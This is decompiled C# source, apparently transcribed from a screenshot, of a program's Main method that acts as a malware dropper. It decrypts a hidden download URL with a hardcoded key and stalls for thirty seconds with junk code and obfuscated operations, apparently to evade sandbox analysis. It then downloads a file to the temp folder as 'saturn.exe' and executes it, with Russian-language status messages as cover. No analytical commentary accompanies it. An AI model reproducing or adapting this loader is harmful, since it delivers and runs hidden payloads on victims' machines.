 14 internal class Program
15 {
16 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
17 private static async Task Main(string[] args)
18 {
19 try
20 {
21 Console.WriteLine("Инициализация...");
22 byte[] encryptedUrl = new byte[]
23 {
24 107, 168, 189, 208, 201, 153, 233, 71, 150, 99,
25 5, 7, 97, 187, 176, 72, 190, 206, 253, 64,
26 195, 158, 160, 195, 109, 201, 93, 226, 202, 120,
27 242, 117, 77, 16, 14, 191, 111, 7, 148, 128,
28 172, 102, 124, 158, 66, 109, 238, 166, 104, 29,
29 42, 97, 175, 124, 45, 235, 27, 37, 86, 121,
30 192, 132, 167, 18
31 };
32 byte[] key = Program.GenerateSecureKey("FoxMalder3301");
33 Console.WriteLine("Выполняется предварительная подготовка...");
34 await Program.GenerateJunkCodeForDuration(TimeSpan.FromSeconds(30.0));
35 Program.ExecuteObfuscatedOperations(30);
36 string downloadUrl = Program.DecryptUrl(encryptedUrl, key);
37 string downloadPath = Path.Combine(Path.GetTempPath(), "saturn.exe");
38 await Program.DownloadFileWithProgressAsync(downloadUrl, downloadPath);
39 if (Program.ValidateDownloadedFile(downloadPath))
40 {
41 Program.RunDownloadedFile(downloadPath);
42 }
43 encryptedUrl = null;
44 key = null;
45 downloadUrl = null;
46 downloadPath = null;
47 }
48 catch (Exception ex)
49 {
50 Console.WriteLine("Произошла ошибка: " + ex.Message);
51 }
52 }